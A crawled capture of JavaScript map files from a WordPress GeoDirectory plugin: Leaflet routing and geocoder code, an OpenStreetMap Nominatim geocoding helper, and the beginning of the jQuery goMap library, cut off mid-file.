                            goWpInfo.innerHTML = (typeof geodir_params !== "undefined" ? geodir_params.osmPressEnter : "Press Enter key to search");
                            if (this.options.reverseWaypoints) {
                                reverseBtn = L.DomUtil.create("button", "leaflet-routing-reverse-waypoints", container);
                                reverseBtn.setAttribute("type", "button");
                                L.DomEvent.addListener(reverseBtn, "click", function() {
                                    this._waypoints.reverse();
                                    this.setWaypoints(this._waypoints)
                                }, this)
                            }
                            this._updateGeocoders();
                            this.on("waypointsspliced", this._updateGeocoders);
                            return container
                        },
                        _createGeocoder: function(i) {
                            var geocoder = this.options.createGeocoderElement(this._waypoints[i], i, this._waypoints.length, this.options);
                            geocoder.on("delete", function() {
                                if (i > 0 || this._waypoints.length > 2) this.spliceWaypoints(i, 1);
                                else this.spliceWaypoints(i, 1, new L.Routing.Waypoint)
                            }, this).on("geocoded", function(e) {
                                this._updateMarkers();
                                this._fireChanged();
                                this._focusGeocoder(i + 1);
                                this.fire("waypointgeocoded", {
                                    waypointIndex: i,
                                    waypoint: e.waypoint
                                })
                            }, this).on("reversegeocoded", function(e) {
                                this.fire("waypointgeocoded", {
                                    waypointIndex: i,
                                    waypoint: e.waypoint
                                })
                            }, this);
                            return geocoder
                        },
                        _updateGeocoders: function() {
                            var elems = [],
                                i, geocoderElem;
                            for (i = 0; i < this._geocoderElems.length; i++) this._geocoderContainer.removeChild(this._geocoderElems[i].getContainer());
                            for (i = this._waypoints.length - 1; i >= 0; i--) {
                                geocoderElem = this._createGeocoder(i);
                                this._geocoderContainer.insertBefore(geocoderElem.getContainer(), this._geocoderContainer.firstChild);
                                elems.push(geocoderElem)
                            }
                            this._geocoderElems = elems.reverse()
                        },
                        _removeMarkers: function() {
                            var i;
                            if (jQuery.goMap.gdwpmarkers)
                                for (i = 0; i < jQuery.goMap.gdwpmarkers.length; i++)
                                    if (jQuery.goMap.gdwpmarkers[i]) this._map.removeLayer(jQuery.goMap.gdwpmarkers[i]);
                            jQuery.goMap.gdwpmarkers = []
                        },
                        _updateMarkers: function() {
                            var i, m;
                            if (!this._map) this._map = jQuery.goMap.map;
                            if (!this._map) return;
                            this._removeMarkers();
                            for (i = 0; i < this._waypoints.length; i++) {
                                if (this._waypoints[i].latLng) {
                                    m = this.options.createMarker(i, this._waypoints[i], this._waypoints.length);
                                    if (m) {
                                        m.addTo(this._map);
                                        if (this.options.draggableWaypoints) this._hookWaypointEvents(m, i)
                                    }
                                } else m = null;
                                jQuery.goMap.gdwpmarkers.push(m)
                            }
                        },
                        _fireChanged: function() {
                            this.fire("waypointschanged", {
                                waypoints: this.getWaypoints()
                            });
                            if (arguments.length >= 2) this.fire("waypointsspliced", {
                                index: Array.prototype.shift.call(arguments),
                                nRemoved: Array.prototype.shift.call(arguments),
                                added: arguments
                            })
                        },
                        _hookWaypointEvents: function(m, i, trackMouseMove) {
                            var eventLatLng = function(e) {
                                    return trackMouseMove ? e.latlng : e.target.getLatLng()
                                },
                                dragStart = L.bind(function(e) {
                                    this.fire("waypointdragstart", {
                                        index: i,
                                        latlng: eventLatLng(e)
                                    })
                                }, this),
                                drag = L.bind(function(e) {
                                    this._waypoints[i].latLng = eventLatLng(e);
                                    this.fire("waypointdrag", {
                                        index: i,
                                        latlng: eventLatLng(e)
                                    })
                                }, this),
                                dragEnd = L.bind(function(e) {
                                    this._waypoints[i].latLng = eventLatLng(e);
                                    this._waypoints[i].name = "";
                                    if (this._geocoderElems) this._geocoderElems[i].update(true);
                                    this.fire("waypointdragend", {
                                        index: i,
                                        latlng: eventLatLng(e)
                                    });
                                    this._fireChanged()
                                }, this),
                                mouseMove, mouseUp;
                            if (trackMouseMove) {
                                mouseMove = L.bind(function(e) {
                                    jQuery.goMap.gdwpmarkers[i].setLatLng(e.latlng);
                                    drag(e)
                                }, this);
                                mouseUp = L.bind(function(e) {
                                    this._map.dragging.enable();
                                    this._map.off("mouseup", mouseUp);
                                    this._map.off("mousemove", mouseMove);
                                    dragEnd(e)
                                }, this);
                                this._map.dragging.disable();
                                this._map.on("mousemove", mouseMove);
                                this._map.on("mouseup", mouseUp);
                                dragStart({
                                    latlng: this._waypoints[i].latLng
                                })
                            } else {
                                m.on("dragstart", dragStart);
                                m.on("drag", drag);
                                m.on("dragend", dragEnd)
                            }
                        },
                        dragNewWaypoint: function(e) {
                            var newWpIndex = e.afterIndex + 1;
                            if (this.options.routeWhileDragging) {
                                this.spliceWaypoints(newWpIndex, 0, e.latlng);
                                this._hookWaypointEvents(jQuery.goMap.gdwpmarkers[newWpIndex], newWpIndex, true)
                            } else this._dragNewWaypoint(newWpIndex, e.latlng)
                        },
                        _dragNewWaypoint: function(newWpIndex, initialLatLng) {
                            var wp = new L.Routing.Waypoint(initialLatLng),
                                prevWp = this._waypoints[newWpIndex - 1],
                                nextWp = this._waypoints[newWpIndex],
                                marker = this.options.createMarker(newWpIndex, wp, this._waypoints.length + 1),
                                lines = [],
                                mouseMove = L.bind(function(e) {
                                    var i;
                                    if (marker) marker.setLatLng(e.latlng);
                                    for (i = 0; i < lines.length; i++) lines[i].spliceLatLngs(1, 1, e.latlng)
                                }, this),
                                mouseUp = L.bind(function(e) {
                                    var i;
                                    if (marker) this._map.removeLayer(marker);
                                    for (i = 0; i < lines.length; i++) this._map.removeLayer(lines[i]);
                                    this._map.off("mousemove", mouseMove);
                                    this._map.off("mouseup", mouseUp);
                                    this.spliceWaypoints(newWpIndex, 0, e.latlng)
                                }, this),
                                i;
                            if (marker) marker.addTo(this._map);
                            for (i = 0; i < this.options.dragStyles.length; i++) lines.push(L.polyline([prevWp.latLng, initialLatLng, nextWp.latLng], this.options.dragStyles[i]).addTo(this._map));
                            this._map.on("mousemove", mouseMove);
                            this._map.on("mouseup", mouseUp)
                        },
                        _focusGeocoder: function(i) {
                            if (this._geocoderElems[i]) this._geocoderElems[i].focus();
                            else document.activeElement.blur()
                        }
                    });
                    L.Routing.plan = function(waypoints, options) {
                        return new L.Routing.Plan(waypoints, options)
                    };
                    module.exports = L.Routing
                })()
            }).call(this, typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
        }, {
            "./L.Routing.GeocoderElement": 7,
            "./L.Routing.Waypoint": 15
        }],
        15: [function(require, module, exports) {
            (function(global) {
                (function() {
                    var L = typeof window !== "undefined" ? window.L : typeof global !== "undefined" ? global.L : null;
                    L.Routing = L.Routing || {};
                    L.Routing.Waypoint = L.Class.extend({
                        options: {
                            allowUTurn: false
                        },
                        initialize: function(latLng, name, options) {
                            L.Util.setOptions(this, options);
                            this.latLng = L.latLng(latLng);
                            this.name = name
                        }
                    });
                    L.Routing.waypoint = function(latLng, name, options) {
                        return new L.Routing.Waypoint(latLng, name, options)
                    };
                    module.exports = L.Routing
                })()
            }).call(this, typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
        }, {}]
    }, {}, [4])(4)
});
(function(factory) {
    var L;
    if (typeof define === "function" && define.amd) define(["leaflet"], factory);
    else if (typeof module !== "undefined") {
        L = require("leaflet");
        module.exports = factory(L)
    } else {
        if (typeof window.L === "undefined") throw "Leaflet must be loaded first";
        factory(window.L)
    }
})(function(L) {
    L.Control.Geocoder = L.Control.extend({
        options: {
            showResultIcons: false,
            collapsed: true,
            expand: "click",
            position: "topright",
            placeholder: "Search...",
            errorMessage: "Nothing found."
        },
        _callbackId: 0,
        initialize: function(options) {
            L.Util.setOptions(this, options);
            if (!this.options.geocoder) this.options.geocoder = new L.Control.Geocoder.Nominatim
        },
        onAdd: function(map) {
            var className = "leaflet-control-geocoder",
                container = L.DomUtil.create("div", className),
                icon = L.DomUtil.create("div", "leaflet-control-geocoder-icon", container),
                form = this._form = L.DomUtil.create("form", className + "-form", container),
                input;
            this._map = map;
            this._container = container;
            input = this._input = L.DomUtil.create("input");
            input.type = "text";
            input.placeholder = this.options.placeholder;
            L.DomEvent.addListener(input, "keydown", this._keydown, this);
            this._errorElement = document.createElement("div");
            this._errorElement.className = className + "-form-no-error";
            this._errorElement.innerHTML = this.options.errorMessage;
            this._alts = L.DomUtil.create("ul", className + "-alternatives leaflet-control-geocoder-alternatives-minimized");
            form.appendChild(input);
            form.appendChild(this._errorElement);
            container.appendChild(this._alts);
            L.DomEvent.addListener(form, "submit", this._geocode, this);
            if (this.options.collapsed)
                if (this.options.expand === "click") L.DomEvent.addListener(icon, "click", function(e) {
                    if (e.button === 0 && e.detail === 1) this._toggle()
                }, this);
                else {
                    L.DomEvent.addListener(icon, "mouseover", this._expand, this);
                    L.DomEvent.addListener(icon, "mouseout", this._collapse, this);
                    this._map.on("movestart", this._collapse, this)
                }
            else this._expand();
            L.DomEvent.disableClickPropagation(container);
            return container
        },
        _geocodeResult: function(results) {
            L.DomUtil.removeClass(this._container, "leaflet-control-geocoder-throbber");
            if (results.length === 1) this._geocodeResultSelected(results[0]);
            else if (results.length > 0) {
                this._alts.innerHTML = "";
                this._results = results;
                L.DomUtil.removeClass(this._alts, "leaflet-control-geocoder-alternatives-minimized");
                for (var i = 0; i < results.length; i++) this._alts.appendChild(this._createAlt(results[i], i))
            } else L.DomUtil.addClass(this._errorElement, "leaflet-control-geocoder-error")
        },
        markGeocode: function(result) {
            this._map.fitBounds(result.bbox);
            if (this._geocodeMarker) this._map.removeLayer(this._geocodeMarker);
            this._geocodeMarker = (new L.Marker(result.center)).bindPopup(result.html || result.name).addTo(this._map).openPopup();
            return this
        },
        _geocode: function(event) {
            L.DomEvent.preventDefault(event);
            L.DomUtil.addClass(this._container, "leaflet-control-geocoder-throbber");
            this._clearResults();
            this.options.geocoder.geocode(this._input.value, this._geocodeResult, this);
            return false
        },
        _geocodeResultSelected: function(result) {
            if (this.options.collapsed) this._collapse();
            else this._clearResults();
            this.markGeocode(result)
        },
        _toggle: function() {
            if (this._container.className.indexOf("leaflet-control-geocoder-expanded") >= 0) this._collapse();
            else this._expand()
        },
        _expand: function() {
            L.DomUtil.addClass(this._container, "leaflet-control-geocoder-expanded");
            this._input.select()
        },
        _collapse: function() {
            this._container.className = this._container.className.replace(" leaflet-control-geocoder-expanded", "");
            L.DomUtil.addClass(this._alts, "leaflet-control-geocoder-alternatives-minimized");
            L.DomUtil.removeClass(this._errorElement, "leaflet-control-geocoder-error")
        },
        _clearResults: function() {
            L.DomUtil.addClass(this._alts, "leaflet-control-geocoder-alternatives-minimized");
            this._selection = null;
            L.DomUtil.removeClass(this._errorElement, "leaflet-control-geocoder-error")
        },
        _createAlt: function(result, index) {
            var li = document.createElement("li"),
                a = L.DomUtil.create("a", "", li),
                icon = this.options.showResultIcons && result.icon ? L.DomUtil.create("img", "", a) : null,
                text = result.html ? undefined : document.createTextNode(result.name);
            if (icon) icon.src = result.icon;
            a.href = "#";
            a.setAttribute("data-result-index", index);
            if (result.html) a.innerHTML = result.html;
            else a.appendChild(text);
            L.DomEvent.addListener(li, "click", function clickHandler(e) {
                L.DomEvent.preventDefault(e);
                this._geocodeResultSelected(result)
            }, this);
            return li
        },
        _keydown: function(e) {
            var _this = this,
                select = function select(dir) {
                    if (_this._selection) {
                        L.DomUtil.removeClass(_this._selection.firstChild, "leaflet-control-geocoder-selected");
                        _this._selection = _this._selection[dir > 0 ? "nextSibling" : "previousSibling"]
                    }
                    if (!_this._selection) _this._selection = _this._alts[dir > 0 ? "firstChild" : "lastChild"];
                    if (_this._selection) L.DomUtil.addClass(_this._selection.firstChild, "leaflet-control-geocoder-selected")
                };
            switch (e.keyCode) {
                case 27:
                    this._collapse();
                    break;
                case 38:
                    select(-1);
                    L.DomEvent.preventDefault(e);
                    break;
                case 40:
                    select(1);
                    L.DomEvent.preventDefault(e);
                    break;
                case 13:
                    if (this._selection) {
                        var index = parseInt(this._selection.firstChild.getAttribute("data-result-index"), 10);
                        this._geocodeResultSelected(this._results[index]);
                        this._clearResults();
                        L.DomEvent.preventDefault(e)
                    }
            }
            return true
        }
    });
    L.Control.geocoder = function(id, options) {
        return new L.Control.Geocoder(id, options)
    };
    L.Control.Geocoder.callbackId = 0;
    L.Control.Geocoder.jsonp = function(url, params, callback, context, jsonpParam) {
        var callbackId = "_l_geocoder_" + L.Control.Geocoder.callbackId++;
        params[jsonpParam || "callback"] = callbackId;
        window[callbackId] = L.Util.bind(callback, context);
        var script = document.createElement("script");
        script.type = "text/javascript";
        script.src = url + L.Util.getParamString(params);
        script.id = callbackId;
        document.getElementsByTagName("head")[0].appendChild(script)
    };
    L.Control.Geocoder.getJSON = function(url, params, callback) {
        var xmlHttp = new XMLHttpRequest;
        xmlHttp.open("GET", url + L.Util.getParamString(params), true);
        xmlHttp.send(null);
        xmlHttp.onreadystatechange = function() {
            if (xmlHttp.readyState != 4) return;
            if (xmlHttp.status != 200 && req.status != 304) return;
            callback(JSON.parse(xmlHttp.response))
        }
    };
    L.Control.Geocoder.template = function(str, data, htmlEscape) {
        return str.replace(/\{ *([\w_]+) *\}/g, function(str, key) {
            var value = data[key];
            if (value === undefined) value = "";
            else if (typeof value === "function") value = value(data);
            return L.Control.Geocoder.htmlEscape(value)
        })
    };
    L.Control.Geocoder.htmlEscape = function() {
        var badChars = /[&<>"'`]/g;
        var possible = /[&<>"'`]/;
        var escape = {
            "&": "&amp;",
            "<": "&lt;",
            ">": "&gt;",
            '"': "&quot;",
            "'": "&#x27;",
            "`": "&#x60;"
        };

        function escapeChar(chr) {
            return escape[chr]
        }
        return function(string) {
            if (string == null) return "";
            else if (!string) return string + "";
            string = "" + string;
            if (!possible.test(string)) return string;
            return string.replace(badChars, escapeChar)
        }
    }();
    L.Control.Geocoder.Nominatim = L.Class.extend({
        options: {
            serviceUrl: "//nominatim.openstreetmap.org/",
            geocodingQueryParams: {},
            reverseQueryParams: {},
            htmlTemplate: function(r) {
                var a = r.address,
                    parts = [];
                if (a.road || a.building) parts.push("{building} {road} {house_number}");
                if (a.city || a.town || a.village) parts.push('<span class="' + (parts.length > 0 ? "leaflet-control-geocoder-address-detail" : "") + '">{postcode} {city}{town}{village}</span>');
                if (a.state || a.country) parts.push('<span class="' + (parts.length > 0 ? "leaflet-control-geocoder-address-context" : "") + '">{state} {country}</span>');
                return L.Control.Geocoder.template(parts.join("<br/>"), a, true)
            }
        },
        initialize: function(options) {
            L.Util.setOptions(this, options)
        },
        geocode: function(query, cb, context) {
            jQuery(context._elem).parent().removeClass("leaflet-routing-searching").addClass("leaflet-routing-searching");
            L.Control.Geocoder.jsonp(this.options.serviceUrl + "search/", L.extend({
                q: query,
                limit: 5,
                format: "json",
                addressdetails: 1
            }, this.options.geocodingQueryParams), function(data) {
                jQuery(context._elem).parent().removeClass("leaflet-routing-searching");
                var results = [];
                for (var i = data.length - 1; i >= 0; i--) {
                    var bbox = data[i].boundingbox;
                    for (var j = 0; j < 4; j++) bbox[j] = parseFloat(bbox[j]);
                    results[i] = {
                        icon: data[i].icon,
                        name: data[i].display_name,
                        html: this.options.htmlTemplate ? this.options.htmlTemplate(data[i]) : undefined,
                        bbox: L.latLngBounds([bbox[0], bbox[2]], [bbox[1], bbox[3]]),
                        center: L.latLng(data[i].lat, data[i].lon),
                        properties: data[i]
                    }
                }
                cb.call(context, results)
            }, this, "json_callback")
        },
        reverse: function(location, scale, cb, context) {
            L.Control.Geocoder.jsonp(this.options.serviceUrl + "reverse/", L.extend({
                lat: location.lat,
                lon: location.lng,
                zoom: Math.round(Math.log(scale / 256) / Math.log(2)),
                addressdetails: 1,
                format: "json"
            }, this.options.reverseQueryParams), function(data) {
                var result = [],
                    loc;
                if (data && data.lat && data.lon) {
                    loc = L.latLng(data.lat, data.lon);
                    result.push({
                        name: data.display_name,
                        html: this.options.htmlTemplate ? this.options.htmlTemplate(data) : undefined,
                        center: loc,
                        bounds: L.latLngBounds(loc, loc),
                        properties: data
                    })
                }
                cb.call(context, result)
            }, this, "json_callback")
        }
    });
    L.Control.Geocoder.nominatim = function(options) {
        return new L.Control.Geocoder.Nominatim(options)
    };
    return L.Control.Geocoder
});

--- FILE ---
content_type: application/javascript
request_url: https://infra.global/wp-content/plugins/geodirectory/assets/leaflet/osm.geocode.js?ver=2.2.22
body_size: 3065
content:
L.gdGeoCode = {};
L.gdGeoCode.Provider = {};

L.gdGeoCode.Result = function (x, y, label, bounds, details) {
    this.X = x;
    this.Y = y;
    this.Label = label;
    this.bounds = bounds;

    if (details)
        this.details = details;
};

L.Control.gdGeoCode = L.Control.extend({
    options: {
        position: 'topleft',
        showMarker: true,
        showPopup: false,
        customIcon: false,
        retainZoomLevel: false,
        draggable: false
    },

    _config: {
        country: '',
        searchLabel: 'Enter address',
        notFoundMessage: 'Sorry, that address could not be found.',
        messageHideDelay: 3000,
        zoomLevel: 18
    },

    initialize: function (options) {
        L.Util.extend(this.options, options);
        L.Util.extend(this._config, options);
    },

    resetLink: function(extraClass) {
        var link = this._container.querySelector('a');
        link.className = 'leaflet-bar-part leaflet-bar-part-single' + ' ' + extraClass;
    },

    onAdd: function (map) {
        this._container = L.DomUtil.create('div', 'leaflet-bar leaflet-control leaflet-control-geosearch');

        // create the link - this will contain one of the icons
        var link = L.DomUtil.create('a', '', this._container);
        link.href = '#';
        link.title = this._config.searchLabel;

        // set the link's icon to magnifying glass
        this.resetLink('glass');

        // create the form that will contain the input
        var form = L.DomUtil.create('form', 'displayNone', this._container);

        // create the input, and set its placeholder text
        var searchbox = L.DomUtil.create('input', null, form);
        searchbox.type = 'text';
        searchbox.placeholder = this._config.searchLabel;
        this._searchbox = searchbox;

        var msgbox = L.DomUtil.create('div', 'leaflet-bar message displayNone', this._container);
        this._msgbox = msgbox;

        L.DomEvent
            .on(link, 'click', L.DomEvent.stopPropagation)
            .on(link, 'click', L.DomEvent.preventDefault)
            .on(link, 'click', function() {

                if (L.DomUtil.hasClass(form, 'displayNone')) {
                    L.DomUtil.removeClass(form, 'displayNone'); // unhide form
                    searchbox.focus();
                } else {
                    L.DomUtil.addClass(form, 'displayNone'); // hide form
                }

            })
            .on(link, 'dblclick', L.DomEvent.stopPropagation);

        L.DomEvent
            .addListener(this._searchbox, 'keypress', this._onKeyPress, this)
            .addListener(this._searchbox, 'keyup', this._onKeyUp, this)
            .addListener(this._searchbox, 'input', this._onInput, this);

        L.DomEvent.disableClickPropagation(this._container);

        return this._container;
    },

    geosearch: function (qry) {
        var that = this;
        try {
            var provider = this._config.provider;

            if(typeof provider.GetLocations == 'function') {
                provider.GetLocations(qry, function(results) {
                    return that._processResults(results, qry);
                });
            }
            else {
                var url = provider.GetServiceUrl(qry);
                return this.sendRequest(provider, url, qry);
            }
        }
        catch (error) {
            this._printError(error);
        }
    },

    cancelSearch: function() {
        var form = this._container.querySelector('form');
        L.DomUtil.addClass(form, 'displayNone');

        this._searchbox.value = '';
        this.resetLink('glass');

        L.DomUtil.addClass(this._msgbox, 'displayNone');

        this._map._container.focus();
    },

    startSearch: function() {
        // show spinner icon
        this.resetLink('spinner');
        this.geosearch(this._searchbox.value);
    },

    sendRequest: function (provider, url, qry) {
        var that = this;

        window.parseLocation = function (response) {
            var results = provider.ParseJSON(response);
            results = that._processResults(results, qry);

            document.body.removeChild(document.getElementById('getJsonP'));
            delete window.parseLocation;
            
            return results;
        };

        function getJsonP (url) {
            url = url + '&callback=parseLocation';
            var script = document.createElement('script');
            script.id = 'getJsonP';
            script.src = url;
            script.async = true;
            document.body.appendChild(script);
        }

        if (XMLHttpRequest) {
            var xhr = new XMLHttpRequest();

            if ('withCredentials' in xhr) {
                var xhr = new XMLHttpRequest();

                xhr.onreadystatechange = function () {
                    if (xhr.readyState == 4) {
                        if (xhr.status == 200) {
                            var response = JSON.parse(xhr.responseText),
                                results = provider.ParseJSON(response);

                            that._processResults(results, qry);
                        } else if (xhr.status == 0 || xhr.status == 400) {
                            getJsonP(url);
                        } else {
                            that._printError(xhr.responseText);
                        }
                    }
                };

                xhr.open('GET', url, true);
                xhr.send();
            } else if (XDomainRequest) {
                var xdr = new XDomainRequest();

                xdr.onerror = function (err) {
                    that._printError(err);
                };

                xdr.onload = function () {
                    var response = JSON.parse(xdr.responseText),
                        results = provider.ParseJSON(response);

                    that._processResults(results, qry);
                };

                xdr.open('GET', url);
                xdr.send();
            } else {
                getJsonP(url);
            }
        }
    },

    _processResults: function(results, qry) {
        if (results.length > 0) {
            return results[0];
            this.cancelSearch();
        } else {
            this._printError(this._config.notFoundMessage);
        }
        return null;
    },

    _showLocation: function (location, qry) {
        if (this.options.showMarker == true) {
            if (typeof this._positionMarker === 'undefined') {
                this._positionMarker = L.marker(
                    [location.Y, location.X],
                    {draggable: this.options.draggable}
                ).addTo(this._map);
                if( this.options.customIcon ) {
                    this._positionMarker.setIcon(this.options.customIcon);
                }
                if( this.options.showPopup ) {
                   this._positionMarker.bindPopup(qry).openPopup();
                }
            }
            else {
                this._positionMarker.setLatLng([location.Y, location.X]);
                if( this.options.showPopup ) {
                   this._positionMarker.bindPopup(qry).openPopup();
                }
            }
        }
        if (!this.options.retainZoomLevel && location.bounds && location.bounds.isValid()) {
            this._map.fitBounds(location.bounds);
        }
        else {
            this._map.setView([location.Y, location.X], this._getZoomLevel(), false);
        }

        this._map.fireEvent('geosearch_showlocation', {
          Location: location,
          Marker : this._positionMarker
        });
    },

    _isShowingError: false,

    _printError: function(message) {
        alert(message);
    },

    _onKeyUp: function (e) {
        var esc = 27;

        if (e.keyCode === esc) { // escape key detection is unreliable
            this.cancelSearch();
        }
    },

    _getZoomLevel: function() {
        if (! this.options.retainZoomLevel) {
            return this._config.zoomLevel;
        }
        return this._map._zoom;
    },

    _onInput: function() {
        if (this._isShowingError) {
            this.resetLink('glass');
            L.DomUtil.addClass(this._msgbox, 'displayNone');

            this._isShowingError = false;
        }
    },

    _onKeyPress: function (e) {
        var enterKey = 13;

        if (e.keyCode === enterKey) {
            e.preventDefault();
            e.stopPropagation();

            this.startSearch();
        }
    }
});

L.gdGeoCode.Provider.OpenStreetMap = L.Class.extend({
    options: {},

    initialize: function(options) {
        options = L.Util.setOptions(this, options);
    },

    GetServiceUrl: function (qry) {
        var parameters = L.Util.extend({
            q: qry,
            format: 'json'
        }, this.options);

        return (location.protocol === 'https:' ? 'https:' : 'https:') + '//nominatim.openstreetmap.org/search' + L.Util.getParamString(parameters);
    },

    ParseJSON: function (data) {
        var results = [];

        for (var i = 0; i < data.length; i++) {
            var boundingBox = data[i].boundingbox,
                northEastLatLng = new L.LatLng( boundingBox[1], boundingBox[3] ),
                southWestLatLng = new L.LatLng( boundingBox[0], boundingBox[2] );

            if (data[i].address)
                data[i].address.type = data[i].type;

            results.push(new L.gdGeoCode.Result(
                data[i].lon,
                data[i].lat,
                data[i].display_name,
                new L.LatLngBounds([
                    northEastLatLng,
                    southWestLatLng
                ]),
                data[i].address
            ));
        }

        return results;
    }
});

function gd_highlight(data, search, start, end) {
    if (typeof start === 'undefined') {
        start = '<span class="gdOH">';
        end = '</span>';
    }
    if (typeof end === 'undefined') {
        end = '</span>';
    }
    
    search = (search+'').replace(/([\\\.\+\*\?\[\^\]\$\(\)\{\}\=\!\<\>\|\:])/g, "\\$1");
    return data.replace( new RegExp( "(" + search + ")" , 'gi' ), start + "$1" + end );
}

function gd_osm_parse_item(item) {
    var formated = item.display_name;

    item.country = '';
    item.state = '';
    item.city = '';
    item.postcode = '';
    item.country_code = '';
    
    if (item.address) {
        var address = item.address;
        
        if (address.country) {
            item.country = address.country;
            formated = gd_osm_parse_name(formated, address.country);
        }
        
        if (address.postcode) {
            item.postcode = address.postcode;
            formated = gd_osm_parse_name(formated, address.postcode);
        }

        if (address.country_code == 'gb') {
            if (address.state) {
                item.gb_country = address.state;
                if (geodir_params.splitUK) {
                    formated = gd_osm_parse_name(formated, item.gb_country);
                }
            }
            if (address.county) {
                address.state = address.county;
            } else if (address.state_district) {
                address.state = address.state_district;
            }
        }

        // Bermuda, Sweden
        if ((address.country_code == 'bm' || address.country_code == 'no' || address.country_code == 'se') && ! address.state) {
            if (address.county) {
                address.state = address.county;
            } else if (address.state_district) {
                address.state = address.state_district;
            }
        }
        
        if (address.state) {
            item.state = address.state;
            item.state = item.state.replace(" (state)", ""); 
            formated = gd_osm_parse_name(formated, address.state);
        }
        
        if (address.county) {
            item.city = address.county;
            formated = gd_osm_parse_name(formated, address.county);
        }
        
        if (address.state_district) {
            item.city = address.state_district;
            formated = gd_osm_parse_name(formated, address.state_district);
        }
        
        if (address.city) {
            item.city = address.city;
            formated = gd_osm_parse_name(formated, address.city);
        } else if (address.city_district) {
            item.city = address.city_district;
            formated = gd_osm_parse_name(formated, address.city_district);
        } else if (address.town) {
            item.city = address.town;
            formated = gd_osm_parse_name(formated, address.town);
        }
        if (address.country_code == 'gb' && item.city) {
            item.city = item.city.replace("City of ", ""); 
        }
        if (address.country_code) {
            item.country_code = address.country_code.toUpperCase();
        }
        
        if (address.state_district) {
            formated = gd_osm_parse_name(formated, address.state_district);
        }
    }
    if (formated == '') {
        if (item.city) {
            formated = item.city
        } else {
            formated = item.display_name
        }
    }

    if(address && address.house_number && address.road){
        item.display_address = address.house_number +' '+address.road;
    }else{
        item.display_address = formated;
    }


    return item;
}

function gd_osm_parse_name(name, search) {
    if (name == "" || search == "") {
        return name;
    }
    search = ", " + search;
    
    // find the index of last time word was used
    var n = name.toLowerCase().lastIndexOf(search.toLowerCase());

    // slice the string in 2, one from the start to the lastIndexOf
    // and then replace the word in the rest
    var pat = new RegExp(search, 'i');
    
    return name.slice(0, n) + name.slice(n).replace(pat, "");
}

function geocodePositionOSM(latLon, address, countrycodes, updateMap, callback) {
    data = {format: 'json', addressdetails: 1, limit: 1, 'accept-language': geodir_params.mapLanguage};
    
    if (address) {
        type = 'search';
        data.q = address;
        
        if (countrycodes) {
            data.countrycodes = countrycodes.toLowerCase();
        }
    } else if(latLon && typeof latLon === 'object') {
       type = 'reverse';
       data.lat = latLon.lat;
       data.lon = latLon.lng;
    } else {
        return;
    }
    
    jQuery.ajax({
        url: (location.protocol === 'https:' ? 'https:' : 'https:') + '//nominatim.openstreetmap.org/' + type,
        dataType: "json",
        data: data,
        success: function(data, textStatus, jqXHR) {
            if (type == 'search' && data.length) {
                data = data[0];
            }
            console.log(data );
            data = gd_osm_parse_item(data);
            console.log(data );


            if (typeof callback === 'function') {
                callback(data);
            } else {
                geocodeResponseOSM(data, updateMap);
            }
        },
        error: function(jqXHR, textStatus, errorThrown) {
            console.log(errorThrown);
        },
        complete: function(jqXHR, textStatus) {
        }
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://infra.global/wp-content/plugins/geodirectory/assets/js/goMap.js?ver=2.2.22
body_size: 8550
content:
/**
 * jQuery goMap
 *
 * @url        http://www.pittss.lv/jquery/gomap/
 * @author    Jevgenijs Shtrauss <pittss@gmail.com>
 * @version    1.3.2 2011.07.01
 * This software is released under the MIT License <http://www.opensource.org/licenses/mit-license.php>
 */
function geodirGoMapInit() {
(function ($) {
    if ((window.gdSetMap=='google' || window.gdSetMap=='auto') && window.google && typeof google.maps!=='undefined') {
        gdMaps = 'google';
    } else if ((window.gdSetMap=='osm' || window.gdSetMap=='auto') && typeof L!=='undefined' && typeof L.version!=='undefined') {
        gdMaps = 'osm';
    } else {
        gdMaps = null;
    }
    window.gdMaps = window.gdMaps || gdMaps;

	if (window.gdMaps === 'google') {
        console.log('Google Maps API Loaded :)');
        jQuery('body').addClass('gd-google-maps');
    } else if (window.gdMaps === 'osm') {
        console.log('Leaflet | OpenStreetMap API Loaded :)');
        jQuery('body').addClass('gd-osm-gmaps');
    } else {
        console.log('Maps API Not Loaded :(');
        jQuery('body').addClass('gd-no-gmaps');
    }
    console.log(window.gdSetMap);
    console.log(gdMaps);

    var geocoder = window.gdMaps == 'google' ? new google.maps.Geocoder() : {};

    function MyOverlay(map, $this) {
        if (typeof $this !== 'undefined') {
            $this.setMap(map);
        } else {
            this.setMap(map);
        }
    };
    MyOverlay.prototype = window.gdMaps == 'google' ? new google.maps.OverlayView() : {};
    MyOverlay.prototype.onAdd = function () {
    };
    MyOverlay.prototype.onRemove = function () {
    };
    MyOverlay.prototype.draw = function () {
    };

    $.goMap = {};

    $.fn.goMap = function (options) {
        return this.each(function () {
            var goMap = $(this).data('goMap');
            if (!goMap && window.gdMaps == 'google') {
                var goMapBase = $.extend(true, {}, $.goMapBase);
                $(this).data('goMap', goMapBase.init(this, options));
                $.goMap = goMapBase;
            } else if (!goMap && window.gdMaps == 'osm') {
                var osmMapBase = $.extend(true, {}, $.osmMapBase);
                $(this).data('goMap', osmMapBase.init(this, options));
                $.goMap = osmMapBase;
            } else {
                $.goMap = goMap;
            }
        });
    };

    $.osmMapBase = {
        defaults: {
            address: '', // Street, City, Country
            latitude: window.gdBaseLat ? window.gdBaseLat : 56.9,
            longitude: window.gdBaseLng ? window.gdBaseLng : 24.1,
            zoom: parseInt(window.gdBaseZoom) > 0 ? parseInt(window.gdBaseZoom) : 4,
            delay: 200,
            hideByClick: true,
            oneInfoWindow: true,
            prefixId: 'gomarker',
            polyId: 'gopoly',
            groupId: 'gogroup',
            navigationControl: true, // Show or hide navigation control
            navigationControlOptions: {
                position: 'topleft', // TOP, TOP_LEFT, TOP_RIGHT, BOTTOM, BOTTOM_LEFT, BOTTOM_RIGHT, LEFT, RIGHT
                style: 'DEFAULT' 	// DEFAULT, ANDROID, SMALL, ZOOM_PAN
            },
            mapTypeControl: true, // Show or hide map control
            mapTypeControlOptions: {
                position: 'topright', // TOP, TOP_LEFT, TOP_RIGHT, BOTTOM, BOTTOM_LEFT, BOTTOM_RIGHT, LEFT, RIGHT
                style: 'DEFAULT'// DEFAULT, DROPDOWN_MENU, HORIZONTAL_BAR
            },
            zoomControl: true,
            zoomControlOptions: {
                position: 'topleft'
            },
            scaleControl: false, // Show or hide scale
            scrollwheel: true, // Mouse scroll whell
